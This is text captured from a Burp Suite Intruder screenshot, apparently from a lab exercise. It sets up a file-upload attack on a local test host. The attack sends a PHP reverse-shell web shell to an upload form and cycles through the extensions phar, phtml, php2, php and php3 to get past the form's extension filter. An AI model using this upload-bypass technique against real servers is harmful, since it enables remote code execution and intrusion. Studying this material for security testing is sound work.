 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setti
2 × +
Sniper attack
Start attack
Target http://172.17.0.2 Update Host header to match target
Add § Clear § Auto §
1 POST /subir_archivo.php HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------260265996761015203263798318
8 Content-Length: 6424
9 Origin: http://172.17.0.2
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://172.17.0.2/file_upload.php
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 -----------------------------260265996761015203263798318
18 Content-Disposition: form-data; name="archivo"; filename="webshell.§php§"
19 Content-Type: application/x-php
20
21 §<?php
22 // php-reverse-shell - A Reverse Shell implementation in PHP
23 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
24 //
25 // This tool may be used for legal purposes only. Users take full responsibility
26 // for any actions performed using this tool. The author accepts no liability
27 // for damage caused by this tool. If these terms are not acceptable to you, then
28 // do not use this tool.
Search
3 highlights 3 payload positions Length: 7041
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 6
Request count: 18
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
phar
phtml
php2
php
php3
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add Enabled Rule
Edit